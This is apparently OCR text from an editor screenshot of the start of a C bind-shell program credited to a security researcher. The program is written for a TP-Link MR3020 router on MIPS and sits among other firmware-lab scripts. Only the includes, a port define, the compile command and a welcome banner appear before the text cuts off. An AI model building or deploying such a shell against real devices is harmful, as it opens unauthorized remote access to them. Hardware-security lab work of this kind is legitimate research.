 ~/Labs/Scripts/bindshell.c - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
system.sh — firmware-mod-kit/.../scripts bindshell.c — lab/additional system.sh — firmadyne/.../scripts kcrypt.py khijack.py run.sh smartlock.py bindshell.c — Labs/Scripts
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <sys/types.h>
5 #include <sys/socket.h>
6 #include <netinet/in.h>
7
8 #define SERVER_PORT 9999
9 /* CC-BY: Osanda Malith Jayathissa (@OsandaMalith)
10 * Bind Shell using Fork for my TP-Link mr3020 router runni
11 * Arch : MIPS
12 * mips-linux-gnu-gcc mybindshell.c -o mybindshell -static
13 */
14 int main() {
15 int serverfd, clientfd, server_pid, i = 0;
16 char *banner = "[~] Welcome to @OsandaMalith's Bind Shel